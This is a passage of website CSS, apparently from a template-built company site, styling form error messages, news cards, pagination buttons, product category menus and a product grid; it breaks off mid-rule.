.font{ overflow:hidden; text-overflow:ellipsis; white-space:nowrap; line-height: 30px; }  .js-error{ display:inline-block; vertical-align:middle; } .js-error i{ font-style:normal; } .c_message_form-01001 .d_error{ border-color:#dc8d99; } .icon-error{ display:inline-block; vertical-align:middle; color:#dc8d99; height:14px; margin:0 10px; font-size:14px; } .text-error{ position:relative; display:inline-block; vertical-align:middle; border:1px solid #c6cbd0; border-radius:2px; padding:5px 10px;  background-image: -ms-linear-gradient(top, #FAFBFB 0%, #E5E6E7 100%);  background-image: -moz-linear-gradient(top, #FAFBFB 0%, #E5E6E7 100%);  background-image: -o-linear-gradient(top, #FAFBFB 0%, #E5E6E7 100%);  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #FAFBFB), color-stop(1, #E5E6E7));  background-image: -webkit-linear-gradient(top, #FAFBFB 0%, #E5E6E7 100%);  background-image: linear-gradient(to bottom, #FAFBFB 0%, #E5E6E7 100%); } .text-error::before{ content:""; display:block; border-width:8px; position:absolute; top:50%; left:-16px; border-style:dashed solid dashed solid; border-color:transparent rgba(198,203,208,1) transparent transparent; font-size:0; line-height:0; margin-top:-8px; } .text-error:after{ content:""; display:block; border-width:8px; position:absolute; top:50%; left:-16px; border-style:dashed solid dashed solid; border-color:transparent rgba(198,203,208,1) transparent transparent; font-size:0; line-height:0; margin-top:-8px; } .text-error:after{ left:-15px; border-color: transparent #f0f1f1 transparent transparent; } .d_error .arrow.iconfont:before{ color:rgba(220,141,153,1) } .c_message_form-01001 .itemBox{ position: absolute; z-index: 99; left: -1px; top: 30px; border-width: 1px; border-style: none solid solid; border-color: rgba(228, 228, 228, 1); width: inherit; background: rgba(255,255,255,1); }  .c_message_form-01001 .d_CaptchasBoxA { width: auto; height: auto; margin-top: 13px; }  .c_message_form-01001 .d_nameX { display: inline-block; width: auto; vertical-align: middle; line-height:30px; color: rgba(102, 102, 102, 1); max-width:6em; } .c_message_form-01001 .d_nameX .font { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; line-height: 30px; }  .c_message_form-01001 .p_EntryBox { display: inline-block; position: relative; vertical-align: middle; width: 135px; height: 30px; border: none; }  .c_message_form-01001 .p_EntryInput { position: absolute; left: -11px; vertical-align: middle; width: 98px; height: 30px; border-color: rgba(240, 240, 240, 1); padding-left: 8px; padding-right: 28px; }  .c_message_form-01001 .p_EntryInput input.InputText{ width: 135px; height: 36px; }  .c_message_form-01001 .d_IconBox { float: right; width: 0; height: 100%; }  .c_message_form-01001 .d_CloseIcon { position: absolute; right: 15px; top: 7px; width: 12px; vertical-align: middle; font-size: 16px; color: rgba(205, 65, 55, 1); cursor: pointer; } .c_message_form-01001 .d_CloseIcon::before { content: '\e851'; font-size: 12px; }  .c_message_form-01001 .d_CorrectIcon { position: absolute; right: 15px; top: 7px; width: 12px; vertical-align: middle; font-size: 16px; color: rgba(64, 191, 70, 1); cursor: pointer; } .c_message_form-01001 .d_CorrectIcon::before { content: '\e833'; font-size: 12px; }  .c_message_form-01001 .d_imageB { display: inline-block; position: relative; width: 85px; height: 30px; border-style: none; cursor: pointer; vertical-align: bottom; }  .c_message_form-01001 .d_AssistLabelB { position: relative; padding-right: 16px; font-size: 12px; cursor: pointer; } .c_message_form-01001 .d_AssistLabelB .iconfont::before { position: absolute; right: 0; top: 3px; content: '\e649'; color: rgba(59, 59, 59, 1); }  .c_message_form-01001 .p_NameStarC { height: auto; width: auto; display: inline-block; vertical-align: top; } .c_message_form-01001 .p_star { color: #ff1800; display: inline-block; width: 12px; margin-top:3px; } .c_message_form-01001 .p_star .iconfont:before { content: ""; }  .c_message_form-01001 .e_input-001 .InputText{ width: 100%; height: 100%;  border: 1px solid #f0f0f0; } .c_message_form-01001 .e_input-001.error input { border: 1px solid #dc8d99 !important; } .c_message_form-01001 .e_input-001 .InputText:focus{ border: 1px solid rgba(77, 144, 203, 1); outline: -webkit-focus-ring-color auto 0px; } .c_message_form-01001 .p_GuideBox{ width: 100px; height: 30px; display: inline-block; text-align:right; vertical-align:middle; margin-right:5px; } .c_message_form-01001 .d_ContentBox .p_GuideBox{ vertical-align:top; } .c_message_form-01001 .d_ContentBox .p_LoginPrompt{ vertical-align:top; } .c_message_form-01001 .p_CustomTextarea .p_GuideBox{ vertical-align:top; } .c_message_form-01001 .d_CustomTextarea .p_GuideBox{ vertical-align:top; } .c_message_form-01001 .p_CustomTextarea .p_LoginPrompt{ vertical-align:top; }  ::-moz-placeholder{ color: rgba(205,205,205,1); text-indent: 2px; opacity: 1!important; font-size: 14px; } :-ms-input-placeholder{ color: rgba(205,205,205,1); text-indent: 2px; font-size: 14px; } ::-webkit-input-placeholder{ color: rgba(205,205,205,1); text-indent: 2px; font-size: 14px; } .c_message_form-01001 .d_CustomValueBox{ max-width: 725px; display: inline-block; vertical-align: middle; white-space: normal; width: auto; height: auto; } .c_message_form-01001 .d_checkboxContainer{ max-width: 725px; display: inline-block; vertical-align: middle; white-space: normal; width: auto; height: auto; } .c_message_form-01001 .d_checkboxContainerA{ max-width: 725px; display: inline-block; vertical-align: middle; white-space: normal; width: auto; height: auto; }.c_news_list-51002 { overflow: hidden; font-size: 0; width: 260px; height: 554px; position: absolute; } .clearfix:before, .clearfix:after { display: table; content: ""; line-height: 0px; } .clearfix:after { clear: both; } .clearfix { *zoom: 1; } .content-info { position: relative; width: calc((100% - 60px)/3); float: left; overflow: hidden; height: 400px; margin: 10px; position: relative; } .content-info:last-child { margin-right: 0; } .content-info figure { height: 100%; transition: 600ms; -webkit-transition: 600ms; background-repeat: no-repeat; background-size: cover; background-position: center center; position: relative; background: #eee; } .content-info figure img { height: 100%; display: block; background-repeat: no-repeat; background-size: cover; background-position: center center; left: 50%; top: 50%; transform: translate(-50%,-50%); -webkit-transform: translate(-50%,-50%); -ms-transform: translate(-50%,-50%); position: absolute; transition: 466ms; } .content-info figcaption { display: block; height: 75px; line-height: 75px; overflow: hidden; color: #5d5d5d; font-size: 16px; text-align: center; position: absolute; left: 0; bottom: 0; width: 100%; transition: 335ms; background: rgba(0, 0, 0, 0.7); color: #fff; padding: 0px 30px; } .content-text { width: 100%; height: 100%; background: rgba(0, 0, 0, 0.8); background: #eb6123\9; filter: alpha(opacity=80); box-sizing: border-box; padding: 9px; position: absolute; left: 0; top: 0; opacity: 0; visibility: hidden; transform: rotateY(-90deg); transition: 450ms; } .content-wr { padding: 50px 24px 32px 22px; } .content-wr:before { content: ""; width: 95%; height: 95%; position: absolute; left: 2.5%; top: 2.5%; border-left: 1px solid #fff; border-right: 1px solid #fff; box-sizing: border-box; } .content-wr:after { content: ""; width: 95%; height: 95%; position: absolute; left: 2.5%; top: 2.5%; border-top: 1px solid #fff; border-bottom: 1px solid #fff; box-sizing: border-box; } .content-wr h3 { color: #ffffff; font-size: 20px; line-height: 40px; overflow: hidden; font-weight: normal; margin-bottom: 20px; height: 40px; padding-bottom: 22px; border-bottom: 1px solid #fff; } .content-wr p { color: #ffffff; font-size: 14px; overflow: hidden; height: 155px; line-height: 180%; margin-top: 20px; } .content-wr p.time { color: #ffffff; font-size: 14px; overflow: hidden; height: 22px; height: 100%; margin-top: 0px; line-height: 180%; } .content-wr span { color: #ffffff; font-size: 14px; position: absolute; left: 32px; bottom: 38px; z-index: 10; } .content-wr span:hover { text-decoration: underline; } .content-info:hover figure { transform: scale(1.05); -webkit-transform: scale(1.05); -moz-transform: scale(1.05); } .content-info:hover figcaption { bottom: -100%; } .content-info:hover .content-text { opacity: 1; transform: rotateY(0); visibility: visible; } .p_page div { float: left; line-height: 30px; margin-left: 2px; } .e_pagebox { width: auto; height: auto; clear: both; float: right; margin-right: 30px; margin-top: 30px; margin-bottom: 30px; position: relative; } .p_page .pre { display: inline-table; float: left; margin-left: 18px; margin-right: 5px; } .p_page .pageNum { display: inline-block; position: static; float: left; margin-right: 5px; line-height: 30px; } .p_page .next { display: inline-table; float: left; } .p_page .PageInterval { display: inline-block; position: static; float: left; margin-right: 5px; line-height: 38px; font-size: 12px; } .p_page .p_PageInterval { display: inline-block; position: static; float: left; margin-right: 5px; line-height: 38px; font-size: 12px; } .p_page .pre:after { content: ""; display: none; position: absolute; top: 5px; left: -14px; width: 27px; height: 27px; background-color: rgba(242, 242, 242, 1); font-size: 0; line-height: 0; -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); z-index: -1; } .p_page .pre:hover:after { top: 4px; left: -12px; background-color: rgba(101, 190, 186, 1); border-radius: 4px 0 0 0; -webkit-box-shadow: 0 3px 0px rgba(90, 90, 90, 0.8); -moz-box-shadow: 0 3px 0px rgba(90, 90, 90, 0.8); box-shadow: 0 3px 0px rgba(90, 90, 90, 0.8); -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); z-index: -1; } .p_page .pre:active:after { top: 8px; left: -12px; width: 28px; height: 25px; background-color: rgba(90, 170, 167, 1); border-radius: 0 3px 0 0; -webkit-box-shadow: 0 3px 0px rgba(90, 90, 90, 0.8); -moz-box-shadow: 0 3px 0px rgba(90, 90, 90, 0.8); box-shadow: 0 3px 0px rgba(90, 90, 90, 0.8); -webkit-transform: rotate(-226deg); -moz-transform: rotate(-226deg); -o-transform: rotate(-226deg); -ms-transform: rotate(-226deg); transform: rotate(-226deg); z-index: -1; } .p_page .pre { height: 30px; color: rgba(102, 102, 102, 1); border-width: 0; border-style: solid; border-color: rgba(255,255,255,0); background-color: rgba(242, 242, 242, 1); text-align: center; padding-top: 0; padding-right: 20px; padding-left: 20px; position: relative; left: 0; top: 0; } .p_page .pre:hover { color: rgba(255,255,255,1); border-width: 0; border-style: solid; border-color: rgba(255,255,255,0); background-color: rgba(101,190,186,1); cursor: pointer; } .p_page .pre:active { background-color: rgba(90, 170, 167, 1); } .p_page .pre .font { display: table-cell; vertical-align: middle; bottom: 0; font-size: 12px; } .p_page .pre:hover .iconfont { color: rgba(255,255,255,1); } .p_page .pre:active .iconfont { color: rgba(255,255,255,1); } .p_page .pre .iconfont:before { content: ""; margin-right: 5px; } .p_page .next:after { content: ""; display: none; position: absolute; top: 5px; right: -14px; width: 27px; height: 27px; background-color: rgba(101, 190, 186, 1); font-size: 0; line-height: 0; -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); z-index: -1; } .p_page .next:hover:after { top: 5px; right: -12px; background-color: rgba(101, 190, 186, 1); border-radius: 4px 0 0 0; -webkit-box-shadow: 0 3px 0px #777; -moz-box-shadow: 0 3px 0px #777; box-shadow: 0 3px 0px #777; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -o-transform: rotate(-45deg); -ms-transform: rotate(-45deg); transform: rotate(-45deg); z-index: -1; width: 26px; height: 26px; } .p_page .next:active:after { top: 8px; right: -12px; width: 27px; height: 24px; background-color: rgba(90, 170, 167, 1); border-radius: 0 3px 0 0; -webkit-box-shadow: 0 3px 0px #777; -moz-box-shadow: 0 3px 0px #777; box-shadow: 0 3px 0px #777; -webkit-transform: rotate(226deg); -moz-transform: rotate(226deg); -o-transform: rotate(226deg); -ms-transform: rotate(226deg); transform: rotate(226deg); z-index: -1; } .p_page .next { height: 30px; color: rgba(255, 255, 255, 1); border-width: 0; border-style: solid; border-color: rgba(255,255,255,0); background-color: rgba(101, 190, 186, 1); text-align: center; padding-top: 0; padding-right: 20px; padding-left: 20px; position: relative; left: 0; top: 0; } .p_page .next:hover { color: rgba(255,255,255,1); border-width: 0; border-style: solid; border-color: rgba(255,255,255,0); background-color: rgba(101,190,186,1); cursor: pointer; } .p_page .next:active { background-color: rgba(90, 170, 167, 1); } .p_page .next .font { display: table-cell; vertical-align: middle; bottom: 0; font-size: 12px; } .p_page .next:hover .iconfont { color: rgba(255,255,255,1); } .p_page .next:active .iconfont { color: rgba(255,255,255,1); } .p_page .next .iconfont:before { content: ""; margin-top: 3px; float: right; margin-left: 5px; } .p_page .pageNum { position: absolute; background-size: 100% 100%; color: inherit; cursor: pointer; display: table; font-family: inherit; font-size: 14px; font-weight: inherit; height: inherit; text-decoration: none; width: inherit; } .p_page .pageNum { height: 30px; width: 30px; color: rgba(102, 102, 102, 1); border-width: 0; border-style: solid; border-color: rgba(255,255,255,0); background-color: rgba(242, 242, 242, 1); text-align: center; position: relative; } .p_page .pageNum:hover { color: rgba(255,255,255,1); border-width: 0; border-style: solid; border-color: rgba(255,255,255,0); cursor: pointer; text-decoration: none; background-color: rgba(101,190,186,1); } .p_page .pageNum:active { text-decoration: none; background-color: rgba(90, 170, 167, 1); } .p_page .pageNum.active { text-decoration: none; background-color: rgba(90, 170, 167, 1); color: rgba(255,255,255,1); } .p_page .pageNum .font { display: table-cell; vertical-align: middle; bottom: 0; } .p_page .pageNum .iconfont { display: inline; color: rgba(255,255,255,1); vertical-align: middle; } .p_page .pageNum:hover .iconfont { color: rgba(255,255,255,1); } .p_page .pageNum:active .iconfont { color: rgba(255,255,255,1); } .p_page .pageNum .iconfont:before { content: ""; } .p_page .PageInterval { line-height: 30px; cursor: text; color: rgba(102,102,102,1); } .p_page .p_PageInterval { line-height: 30px; cursor: text; color: rgba(102,102,102,1); } .p_OccupyBox { margin: 0; width: auto; height: auto; padding: 0; border: none; overflow: hidden; } .clear { clear: both; } .c_news_list-51002 .p_articles { margin: 0px; margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; } .c_news_list-51002 .p_CommonSummaryBoxA { text-align: center; } .c_news_list-51002 .p_MatteIcon .iconfont:before { content: '\e602'; } .c_news_list-51002 .p_page .pre .iconfont:before { shadow-angle: 0px; shadow-distance: 0px; shadow-angle-ofInset: 0px; shadow-distance-ofInset: 0px; } .c_news_list-51002 .p_page .next .iconfont:before { shadow-angle: 0px; shadow-distance: 0px; shadow-angle-ofInset: 0px; shadow-distance-ofInset: 0px; } .c_news_list-51002 .p_more .iconfont:before { shadow-angle: 0px; shadow-distance: 0px; shadow-angle-ofInset: 0px; shadow-distance-ofInset: 0px; } .c_news_list-51002 .p_loading .iconfont:before { shadow-angle: 0px; shadow-distance: 0px; shadow-angle-ofInset: 0px; shadow-distance-ofInset: 0px; }.w_rbox-001{ position:absolute; width:300px; height:300px; } .w_rbox-001 .p_stylebox{ width: 100%;  }.c_product_category-01001 .p_succ{ width: auto; height: auto; min-width: 255px; min-height: 113px; max-width: 500px; background-color:#F7FBFB; border: 2px solid #65beba; font-size: 22px; position: absolute; z-index: 9999999999; } .c_product_category-01001 .p_succ .iconfont{ height: auto; color: #A2D465; margin-right:20px; display: inline-block; margin-left: 40px; } .c_product_category-01001 .p_succ .iconfont:before{ content: "\e648"; } .c_product_category-01001 .p_succ .fontbox{ display: inline-block; vertical-align:top; max-width: 386px; margin-right: 20px; } .c_product_category-01001 .p_succ .promptbox{ width: auto; height: auto; margin-top: 35px; margin-bottom: 35px; } .c_product_category-01001 .p_succ .assistfont{ display: none; } .c_product_category-01001 .p_succ .closebtn { display: none; } .c_product_category-01001 .p_fail{ width: auto; height: auto; min-width: 255px; min-height: 113px; max-width: 500px; background-color:#FDFCF3; border: 2px solid #FFDC90; font-size: 22px; position: absolute; z-index: 99999999999; } .c_product_category-01001 .p_fail .iconfont{ height: auto; color: #FF0000; margin-right:20px; display: inline-block; margin-left: 40px; } .c_product_category-01001 .p_fail .iconfont:before{ content: "\e641"; } .c_product_category-01001 .p_fail .fontbox{ display: inline-block; vertical-align:top; max-width: 386px; margin-right: 20px; } .c_product_category-01001 .p_fail .promptbox{ width: auto; height: auto; margin-top: 35px; margin-bottom: 35px; } .c_product_category-01001 .p_fail .assistfont{ font-size: 14px; color: #999999; margin-top: 5px; } .c_product_category-01001 .p_fail .closebtn { font-size: 14px; color: #65beba; position: absolute; right: 15px; bottom: 15px; } .c_product_category-01001 .p_fail .closebtn:hover{ cursor: pointer; }.c_product_category-01001 .p_PromptNoneData{ width: auto; background-color: inherit; text-align: center; } .c_product_category-01001 .p_PromptNoneData .prompt_title .iconfont:before { content: ""; } .c_product_category-01001 .p_PromptNoneData .prompt_title .first{ height: auto; display: table-cell; font-size: 32px; position: relative; color: #09bb07; vertical-align: middle; padding: 0 10px 5px 0; } .c_product_category-01001 .p_PromptNoneData .prompt_title{ display: inline-table; padding: 0 30px; min-height: 200px; height: 100%; } .c_product_category-01001 .p_PromptNoneData .prompt_title .first:before{ content: "\e6b4"; } .c_product_category-01001 .p_PromptNoneData .prompt_title .font{ font-size: 18px; display: table-cell; line-height: normal; vertical-align: middle; color: rgba(51,51,51,1); font-weight: bold; text-align: left; } .c_product_category-01001 .p_PromptNoneData .promptbox{ width: auto; height: 100%; } .c_product_category-01001 .p_PromptNoneData .prompt_content { font-size: 14px; color: rgba(105, 105, 105,1); padding-left: 65px; } .c_product_category-01001 .p_CategoryIconA{ display:table-cell; vertical-align:middle; background-color:rgba(255,255,255,0); border-color:rgba(255,255,255,0); border-style: solid; border-width: 0; color:rgba(101, 190, 186,1); height:auto; width:20px; padding-left:0; padding-right:0; position:static; padding-top:0; text-align: center; font-size:14px; color:rgba(217,217,217,1); } .c_product_category-01001 .p_CategoryIconA:hover{ border-width: 0; border-style: solid; color:rgba(101, 190, 186,1); border-color:rgba(255,255,255,0); background-color:rgba(255,255,255,0); box-shadow:none; } .c_product_category-01001 .p_CategoryIconA:active{ border-width: 0; border-style: solid; color:rgba(101, 190, 186,1); border-color:rgba(255,255,255,0); background-color:rgba(255,255,255,0); box-shadow:none; } .c_product_category-01001 .p_CategoryIconA .iconfont{ display:inline-block; color: #d9d9d9; text-align: left; font-size:14px; } .c_product_category-01001 .p_ListlineA{ height:0; width:100%; border-top-width: 1px; border-top-style: solid; border-top-color:rgba(240,240,240,1); opacity:1; filter:alpha(opacity:100); } .c_product_category-01001 .p_infoA{ display:inline-block; margin:0; padding-bottom:5px; padding-left:5px; padding-right:5px; padding-top:5px; color:rgba(0, 0, 0,1); font-size:14px; text-align:left; } .c_product_category-01001 .p_infoA .font{ vertical-align:middle; line-height: 19px; } a>.c_product_category-01001 .p_infoA:hover{ color:rgba(87, 178, 173,1); cursor:pointer; } .c_product_category-01001 .p_infoA .iconfont:before{ content:""; } .c_product_category-01001 .p_articlesD{ margin:0; width: 236px; height:317px; padding:0; border-width:1px; border-style: none; border-color:rgba(228,228,228,0); background-color:transparent; overflow: hidden; } .c_product_category-01001 .p_imageA{ padding:0; border-width:1px; border-style:solid; border-color:rgba(228,228,228,1); background-color: transparent; overflow: hidden; } .c_product_category-01001 .p_imageA:hover{ border-width:1px; border-style:solid; border-color:rgba(228,228,228,1); background-color: transparent; } .c_product_category-01001 .p_imageA:active{ border-width:1px; border-style:solid; border-color:rgba(228,228,228,1); background-color: transparent; } .c_product_category-01001 .p_CategoryIconZ{ display:table-cell; position:relative; z-index:3; vertical-align:middle; background-color:rgba(255,255,255,0); border-color:rgba(255,255,255,0); border-style: solid; border-width: 0; color:rgba(101, 190, 186,1); width:20px; height:auto; padding-left:0; padding-right:0px; padding-top:0; text-align: center; font-size:14px; } .c_product_category-01001 .p_CategoryIconZ:hover{ border-width: 0; border-style: solid; color:rgba(101, 190, 186,1); border-color:rgba(255,255,255,0); background-color:rgba(255,255,255,0); box-shadow:none; } .c_product_category-01001 .p_CategoryIconZ:active{ border-width: 0; border-style: solid; color:rgba(101, 190, 186,1); border-color:rgba(255,255,255,0); background-color:rgba(255,255,255,0); box-shadow:none; } .c_product_category-01001 .p_CategoryIconZ .iconfont{ display:inline-block; } .c_product_category-01001 .p_CategoryIconZ .iconfont:before{ content:"\e6b2"; } .c_product_category-01001 .p_CategoryIconZ.active .iconfont:before{ content:"\e6b5"; } .c_product_category-01001 .p_articlesC{ margin:0; width: 236px; height:317px; padding:0; border-width:1px; border-style: none; border-color:rgba(228,228,228,0); background-color:transparent; overflow: hidden; } .c_product_category-01001 .p_articles{margin:0px; width:auto;height:auto;padding:0;border-width:1px;border-style: none;border-color:rgba(228,228,228,0);background-color:transparent;overflow: hidden;margin-top:0px; margin-right:0px; margin-bottom:0px; margin-left:0px; } .c_product_category-01001 .p_Listline{ height: 0; width: 100%; border-top-width: 0px; border-top-style: solid; margin: 5px; border-top-color: rgba(240,240,240,1); opacity: 1; } .c_product_category-01001 .p_num{ display:inline-block; margin:0; padding:0; text-align:left; font-size:13px; color:rgba(201,204,204,1); word-break: break-all; } .c_product_category-01001 .p_num .font{ white-space: normal; line-height: 17px; } .c_product_category-01001 .p_num .iconfont:before{ display: inline-block; content:""; } .c_product_category-01001 .p_info{ display:inline-block; margin:0; padding-bottom:5px; padding-left:0px; padding-right:0px; padding-top:5px; color:#555; font-size:14px; text-align:center; } .c_product_category-01001 .p_info .font{ vertical-align:middle; line-height: 19px; } a>.c_product_category-01001 .p_info:hover{ color:rgba(87, 178, 173,1); cursor:pointer; } .c_product_category-01001 .p_info .iconfont:before{ content:""; } .e_title.c_product_category-01001 .p_link{ display:inline-block; padding:0; color:#707070; font-size:14px; text-align:left; } .e_title.c_product_category-01001 .p_link{ white-space:nowrap; vertical-align:middle; line-height: 19px; } a>.e_title.c_product_category-01001 .p_link:hover{ text-decoration:underline; font-weight:bold; cursor:pointer; color: #60a9d7; } a>.e_title.c_product_category-01001 .p_link:active{ color:#60a9d7; font-weight:400; } a>.e_title.c_product_category-01001 .p_link:active{ text-decoration:none; margin-top:0; } .e_title.c_product_category-01001 .p_link .iconfont:before{ display: inline-block; content:""; } .c_product_category-01001 .p_articlesB{ margin:0; width: 236px; height:317px; padding:0; border-width:1px; border-style: none; border-color:rgba(228,228,228,0); background-color:transparent; overflow: hidden; } .c_product_category-01001 .p_image{ padding:0; border-width:1px; border-style:solid; border-color:rgba(228,228,228,1); background-color: transparent; overflow: hidden; } .c_product_category-01001 .p_image:hover{ border-width:1px; border-style:solid; border-color:rgba(228,228,228,1); background-color: transparent; } .c_product_category-01001 .p_image:active{ border-width:1px; border-style:solid; border-color:rgba(228,228,228,1); background-color: transparent; } .c_product_category-01001 .p_CategoryIcon{ display:table-cell; position:relative; z-index:3; vertical-align:middle; background-color:rgba(255,255,255,0); border-color:rgba(255,255,255,0); border-style: solid; border-width: 0; color:rgba(101, 190, 186,1); width:20px; height:auto; padding-left:0; padding-right:0px; padding-top:0; text-align: center; font-size:14px; } .c_product_category-01001 .p_CategoryIcon:hover{ border-width: 0; border-style: solid; color:rgba(101, 190, 186,1); border-color:rgba(255,255,255,0); background-color:rgba(255,255,255,0); box-shadow:none; } .c_product_category-01001 .p_CategoryIcon:active{ border-width: 0; border-style: solid; color:rgba(101, 190, 186,1); border-color:rgba(255,255,255,0); background-color:rgba(255,255,255,0); box-shadow:none; } .c_product_category-01001 .p_CategoryIcon .iconfont{ display:inline-block; } .c_product_category-01001 .p_CategoryIcon .iconfont:before{ content:"\e6b2"; } .c_product_category-01001 .p_CategoryIcon.active .iconfont:before{ content:"\e6b5"; } .c_product_category-01001 .p_articlesA{ margin:0; width: 236px; height:317px; padding:0; border-width:1px; border-style: none; border-color:rgba(228,228,228,0); background-color:transparent; overflow: hidden; } .c_product_category-01001 .p_articlesBox{ margin:0; width: 236px; height:317px; padding:0; border-width:1px; border-style: none; border-color:rgba(228,228,228,0); background-color:transparent; overflow: hidden; } .c_product_category-01001 .p_category{ margin:0; width: 880px; height:auto; padding:0; border-width:1px; border-style:none; border-color:rgba(255, 255, 255,1); background-color:transparent; white-space:nowrap; } .c_product_category-01001{position:absolute; width:280px; height:360px; overflow: hidden;} .c_product_category-01001 .p_category{ width:auto; height:auto; background: #fff; } .c_product_category-01001 .p_articlesBox{ width:auto; height: auto; } .c_product_category-01001 .p_articles .p_articles{ height: 40px; width: 140px!important; text-align: center; float: left; margin: 0 20px!important; margin: 10px!important; border: 0; background: #eee; } .c_product_category-01001 .p_articlesA{ height: auto; width: 100%; padding-bottom: 10px; padding-left: 0px; padding-right: 0px; padding-top: 10px; background: #EEEEEE; display: -webkit-box; display: -webkit-flex; display: -moz-box; display: -moz-flex; display: -ms-flexbox; display: flex; align-items: center; } .c_product_category-01001 .p_articlesA:hover{ background-color:#008e33; color:rgba(101,190,186,1); cursor:pointer; } .c_product_category-01001 .p_articlesA:hover .p_CategoryIcon .iconfont:before{ color:#fff; } .c_product_category-01001 .p_articlesA:hover .p_info{ color:#fff; } .c_product_category-01001 .p_articlesA.active{ background-color:rgba(239, 248, 248,1); color:rgba(101,190,186,1); } .c_product_category-01001 .p_CategoryIcon { display: inline-block; } .c_product_category-01001 .p_articlesC{ display: -webkit-box; display: -webkit-flex; display: -moz-box; display: -moz-flex; display: -ms-flexbox; display: flex; height: auto; width: 100%; padding-bottom: 7px; padding-left: 10px; padding-right: 10px; padding-top: 7px; align-items: center; } .c_product_category-01001 .p_articlesC:hover{ background-color:rgba(239, 248, 248,1); color:rgba(101,190,186,1); cursor:pointer; } .c_product_category-01001 .p_articlesC.active{ background-color:rgba(239, 248, 248,1); color:rgba(101,190,186,1); } .c_product_category-01001 .p_CategoryIconA { display: inline-block; } .c_product_category-01001 .p_CommonBtn{ display:table-cell; height:auto; width:14px; vertical-align:middle; margin-right:10px; } .c_product_category-01001 .p_image{ border-width: 0; */ background: none; display: inline-block; width: 27px; height: auto; } .c_product_category-01001 .p_imageA{ background: none; display: inline-block; width: 27px; height: auto; vertical-align: middle; } .c_product_category-01001 .p_articlesB{ display: block; height: auto; width: auto; -moz-box-flex: 1; -webkit-box-flex: 1; -ms-box-flex: 1; box-flex: 1; flex: 1; display: -webkit-box; display: -webkit-flex; display: -moz-box; display: -moz-flex; display: -ms-flexbox; display: flex; } .c_product_category-01001 .p_articlesD{ -moz-box-flex: 1; -webkit-box-flex: 1; -ms-box-flex: 1; box-flex: 1; flex: 1; display: block; height: auto; width: auto; display: -webkit-box; display: -webkit-flex; display: -moz-box; display: -moz-flex; display: -ms-flexbox; display: flex; } .c_product_category-01001 .p_CategoryIconZ { display: inline-block; } .c_product_category-01001 .p_link{ color: inherit; vertical-align: middle; overflow: hidden; width: inherit; -moz-box-flex: 1; -webkit-box-flex: 1; -ms-box-flex: 1; box-flex: 1; flex: 1; } .c_product_category-01001 .p_linkA{ color:inherit; display:table-cell; margin-top:5px; -moz-box-flex: 1; -webkit-box-flex: 1; -ms-box-flex: 1; box-flex: 1; flex: 1; } .c_product_category-01001 .p_info{ display: block; height: auto; width: inherit; padding-top: 2px; } .c_product_category-01001 .p_articles .p_info .font{ color:inherit; height:auto; overflow: hidden; white-space: normal; } .c_product_category-01001 .p_articles:hover .p_info .font{ color:inherit; } .c_product_category-01001 .p_infoA{ display: block; height: auto; width: inherit; padding-top: 2px; } .c_product_category-01001 .p_articles .p_infoA .font{ color:inherit; height:auto; } .c_product_category-01001 .p_articles:hover .p_infoA .font{ color:inherit; } .c_product_category-01001 .p_num{ display: -webkit-box; display: -webkit-flex; display: -moz-box; display: -moz-flex; display: -ms-flexbox; display: flex; height:auto; width:50px; vertical-align:middle; text-align: left; align-items: center; } .c_product_category-01001 .p_numA{ display: -webkit-box; display: -webkit-flex; display: -moz-box; display: -moz-flex; display: -ms-flexbox; display: flex; height:auto; width:50px; vertical-align:middle; text-align:left; align-items: center; } .c_product_category-01001 .p_articlesD .p_Listline{ margin-left:-31px; } .c_product_category-01001 .p_articlesD .p_articlesB{ padding-left:31px; } .c_product_category-01001 .p_articlesE{ height:auto; width:auto; } .c_product_category-01001 .p_articlesE .p_Listline{ margin-left:-51px; } .c_product_category-01001 .p_articlesE .p_articlesB{ padding-left:42px; } .c_product_category-01001 .p_articlesB .font { white-space: normal; overflow: hidden; color: inherit; } .c_product_category-01001 .p_CategoryIconA .iconfont:before { content: '\e669'; margin-left: -2px; } .c_product_category-01001 .p_CategoryIcon .iconfont:before{ content: '\e6b2'; font-size:16px; color: #00A13A; } .c_product_category-01001 .p_CategoryIconZ .iconfont:before{ content: '\e6b5'; font-size:16px; color: #00A13A; } .c_product_category-01001 .p_MatteIcon .iconfont:before{content:'\e602'; }.c_product_category-01001 >div{animation-fill-mode:both; } .e_IndexMajorStyleBox-001 .stylebox_title { display: inline-block; width: auto; height: inherit; background-color: #008e33; padding-left: 15px; padding-right: 15px; font-size: 0; vertical-align: bottom; white-space: nowrap; } .e_IndexMajorStyleBox-001 .stylebox_top { width: auto; line-height: 50px; height: 50px; margin-bottom: 4px; background-color: #008e33; } .e_IndexMajorStyleBox-001 .stylebox_content { border-style: solid; border-width: 0px; border-color: #f0f0f0; width: 100%; width-uint: %; } .e_IndexMajorStyleBox-001 .stylebox_bottom_line { height: 0px; background-color: rgba(240,240,240,1); }.c_product_list-349002 { overflow: hidden; width: 925px; height: 1111px; position: absolute; } .clearfix:before, .clearfix:after { display: table; content: ""; line-height: 0px; } .clearfix:after { clear: both; } .clearfix { *zoom: 1; } .common-padd { margin: 0 auto; } .product-list li { width: calc((100% - 60px)/3); float: left; margin: 10px; } .product-list li figure { background-color: #eee; height: 260px; display: block; line-height: normal; overflow: hidden; position: relative; } .product-list li figure img { display: block; width: 100%; height: auto; transition: 424ms linear; } .product-list li figcaption { display: block; color: #222; font-size: 18px; line-height: normal; margin-top: 14px; transition: 350ms; text-align: center; } .product-box .product-down { float: left; } .product-list li figure mark { position: absolute; left: 0; top: 0; box-sizing: border-box; width: 100%; height: 100%; background: rgba(235,97,35,.2); background: #eb6123\9; filter: alpha(opacity=20); z-index: 20; opacity: 0; transform: skewX(45deg); visibility: hidden; transition: 360ms; } .product-list li figure mark b { display: block; width: 46px; height: 46px; position: absolute; left: 50%; top: 50%; margin-left: -23px; margin-top: -23px; z-index: 30; } .product-list li figure mark b:before { content: ""; width: 100%; height: 1px; background: #eb6123; position: absolute; left: 0; top: 23px; transform: 